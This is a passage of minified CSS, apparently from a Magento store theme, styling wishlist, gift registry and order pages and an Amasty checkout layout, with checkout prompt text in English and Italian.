.field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}aside.modal-popup.quickViewDetails.viewBox.modal-slide._inner-scroll._show .modal-inner-wrap{width:65% !important}.page-header .header-area.right-slide-menu .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0>a.level0{font-size:18px !important;font-weight:600 !important}.choose-preferences #preferences-content{top:100px}.message.info,.message.error,.message.warning,.message.notice,.message.success{top:150px}.header.page-header .megamenu_action .megamenu_action_mb{margin-top:4px}}@media all and (min-width:1024px),print{.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:none}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;width:380px;transition:all .3s ease}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{overflow:auto;max-height:100vh}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{border:1px solid #d4d4d4;background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;visibility:hidden;margin:0;padding:0;width:100%;height:0}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{position:absolute;top:7px;right:7px;margin:0}.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{padding:10px;font-size:90px}.amrelated-pack-item.-narrow .product-reviews-summary{margin:0 auto 5px}.amrelated-popup-container .amrelated-bundle-popup{width:820px}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 35px 0 0}.amrelated-product-info .amrelated-image-container .amrelated-image-container{padding:0 25px 0 35px}.amrelated-product-info .amrelated-image-container>.product-item-photo{text-align:left}.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,0.13),0 10px 15px rgba(131,136,141,0.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px) * 4) + (14px * 2));width:calc(((34px + 12px) * 4) + (14px * 2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.amrelated-pack-list.-wide .amrelated-pack-item.-main{display:flex}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative;flex-wrap:nowrap;max-width:66%;width:unset}.amrelated-pack-list.-wide .amrelated-plus,.amrelated-pack-list.-wide .amrelated-equal{line-height:unset}.amrelated-pack-item.-wide{padding:30px;width:270px}.amrelated-pack-item.-wide.-main{padding-left:0;width:270px}.amrelated-pack-item.-wide .amrelated-info{display:flex;text-align:left}.amrelated-pack-item.-wide .amrelated-details{margin-left:20px}.amrelated-pack-item.-wide .amrelated-photo-container{margin:0}.amslider .wrapper{justify-content:center}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}.checkout-index-index div.checkout-shipping-method div.step-title,.checkout-index-index #checkout-shipping-method-load{display:block !important}.checkout-index-index .page-title-wrapper.layout_type1{max-width:100%}.checkout-index-index .header.content .header-left,.checkout-index-index .header.content .header-right{display:none}.checkout-index-index input[type="email"],.checkout-index-index input[type="number"],.checkout-index-index input[type="password"],.checkout-index-index input[type="search"],.checkout-index-index input[type="tel"],.checkout-index-index input[type="text"],.checkout-index-index input[type="url"],.checkout-index-index input[type="color"],.checkout-index-index input[type="date"],.checkout-index-index input[type="datetime"],.checkout-index-index input[type="datetime-local"],.checkout-index-index input[type="month"],.checkout-index-index input[type="time"],.checkout-index-index input[type="week"],.checkout-index-index textarea,.checkout-index-index select{height:auto;padding:8px 12px;line-height:32px}.checkout-index-index .fieldset.address [name$=".firstname"],.checkout-index-index .fieldset.address [name$=".lastname"],.checkout-index-index .fieldset.address [name$=".country_id"],.checkout-index-index .fieldset.address [name$=".region_id"],.checkout-index-index .fieldset.address [name$=".city"],.checkout-index-index .fieldset.address [name$=".postcode"],.checkout-index-index .fieldset.address [name$=".postcode"]{width:100% !important}.checkout-index-index .fieldset .field>.label span{color:#000000 !important}.checkout-index-index.en-store-view .page-title-wrapper h1.page-title span:after{content:"Enter your details to complete the order."}.checkout-index-index #opc_continue_btn{display:none}.checkout-index-index .opc-progress-bar-item._active:before{background:#000;border-color:#000}.checkout-index-index .opc-progress-bar-item._active>span:before{background:#000;border-color:#000}.checkout-index-index .opc-progress-bar-item._active>span:after{border-color:#000}.checkout-index-index .opc-progress-bar-item>span{font-size:1.6}.checkout-index-index .opc-progress-bar-item>span:after{width:32px;height:32px;margin-left:-16px;top:3px;line-height:32px}.checkout-index-index .opc-progress-bar-item>span:before{height:42px !important;width:42px !important;top:-2px !important;margin-left:-21px !important}.checkout-index-index .opc-progress-bar-item:before{height:5px}.checkout-index-index .stripe-payment-step .step-title{text-transform:unset !important}.checkout-index-index .columns{float:unset !important}.checkout-index-index .page-header{background-color:#f0f0f0 !important}.checkout-index-index .page-header.sticky-header .header-main{position:unset !important}.checkout-index-index .opc-progress-bar{display:flex !important;justify-content:center;padding-left:0;margin-bottom:20px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{color:#000;font-size:14px;font-weight:400}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span:after{font-size:14px}.checkout-index-index input[type="email"],.checkout-index-index input[type="number"],.checkout-index-index input[type="password"],.checkout-index-index input[type="search"],.checkout-index-index input[type="tel"],.checkout-index-index input[type="text"],.checkout-index-index input[type="url"],.checkout-index-index input[type="color"],.checkout-index-index input[type="date"],.checkout-index-index input[type="datetime"],.checkout-index-index input[type="datetime-local"],.checkout-index-index input[type="month"],.checkout-index-index input[type="time"],.checkout-index-index input[type="week"],.checkout-index-index textarea,.checkout-index-index select{font-size:1em;color:#000}.checkout-index-index .header-banner{display:none !important}.checkout-index-index .opc-wrapper .form-shipping-address .fieldset .field .label+.control .field .label,.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method .shipping-policy-block.field-tooltip,.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper li.checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody tr td[data-bind="html: method.extension_attributes.amstorepick_comment"]{display:none !important}.checkout-index-index header .header-contact{display:none !important}.checkout-index-index .fieldset>.field input.input-text{font-size:1em;color:#000000}.checkout-index-index div[name="shippingAddress.telephone"] .field-tooltip.toggle{display:none}.checkout-index-index .header-bottom,.checkout-index-index .nav-toggle{display:none !important}.checkout-index-index .amgcard-datalist-container .amcard-field.-datalist{height:40px !important}.checkout-index-index .amcard-field-container.-cart .amcard-button{min-height:40px !important;border-radius:0 !important;background:#000;color:#fff;text-transform:capitalize;border:none;font-weight:400}.checkout-index-index .amcard-field-container.-cart>button.amcard-check{color:#000;font-weight:400;font-size:16px}.checkout-index-index .fieldset>.field.required>.label span:after{color:#e02b27 !important}.checkout-index-index input[type='radio']{accent-color:#232323}.checkout-index-index .page-title-wrapper{position:unset !important;width:auto !important;height:auto !important;font-size:18pt;text-transform:uppercase;text-align:center;clear:both}.checkout-index-index .page-title-wrapper h1.page-title span{font-size:18pt;font-weight:400}.checkout-index-index .page-title-wrapper h1.page-title span:after{content:"Inserisci i tuoi dati per completare l’ordine.";font-size:12px;display:block;text-transform:initial;margin-top:10px;line-height:normal}.checkout-index-index .opc-payment-additional.amgift-code .amcard-field-block{flex-direction:row !important;justify-content:space-between}.checkout-index-index small.copyright{display:none}.checkout-index-index input[type="text"],.checkout-index-index input[type="password"],.checkout-index-index input[type="url"],.checkout-index-index input[type="tel"],.checkout-index-index input[type="search"],.checkout-index-index input[type="number"],.checkout-index-index input[type*="date"],.checkout-index-index input[type="email"]{background:#F6F6F6;border:none}.checkout-index-index .page-wrapper{background:#F0F0F0}.checkout-index-index .page-wrapper>a.logo{background:#fff;margin:20px 15px !important;display:flex;justify-content:center;box-shadow:0px 5px 10px rgba(0,0,0,0.15);padding:20px;float:unset;max-width:unset;margin-bottom:30px;margin-top:10px}.checkout-index-index .page-wrapper .form-discount .payment-option-inner .control{margin-bottom:0}.checkout-index-index .page-wrapper .form-discount .payment-option-inner .actions-toolbar button,.checkout-index-index .page-wrapper .form-discount .payment-option-inner #discount-code{height:32px;border-radius:0}.checkout-index-index .page-wrapper .page-header{border-bottom:none}.checkout-index-index .page-wrapper .page-header .header.content{background:#fff;margin:20px 15px;padding:0;display:flex;justify-content:center;box-shadow:0px 5px 10px rgba(0,0,0,0.15)}.checkout-index-index .page-wrapper .page-header .header.content .logo{margin-left:0}.checkout-index-index .page-wrapper .page-main>.nav-toggle+a.logo{background:#fff;margin:0 auto;display:flex;justify-content:center;box-shadow:0px 5px 10px rgba(0,0,0,0.15);padding:20px;float:unset;max-width:unset;margin-bottom:30px;margin-top:10px}.checkout-index-index .page-wrapper .page-main .columns{border-top:none !important}.checkout-index-index .page-wrapper .page-main .columns .column.main{padding-bottom:30px}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper ol.opc>li{list-style:none}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .form-discount{display:flex}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .form-discount>.payment-option-inner{width:100%}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .form-discount>.actions-toolbar{white-space:nowrap}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .form-discount>.actions-toolbar button.action-apply{height:32px;border-radius:0 !important;background:#000;color:#fff;text-transform:capitalize;border:none;font-size:14px;font-weight:400;margin-right:0;padding:10px 20px}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address{position:relative}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address>.step-title{display:none}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login{background:#fff;margin:0 0 10px 0;padding:10px;box-shadow:0px 5px 10px rgba(0,0,0,0.15)}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login #customer-email-fieldset{margin-bottom:0}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login #customer-email-fieldset>.field,.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login #customer-email-fieldset fieldset.hidden-fields{margin-bottom:0}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login #customer-email-fieldset #customer-email{width:100%}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login .control .note{border-bottom:none}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper .checkout-shipping-address .form-login+.form-shipping-address{margin-top:20px !important}.checkout-index-index .page-wrapper .page-main .columns .opc-wrapper 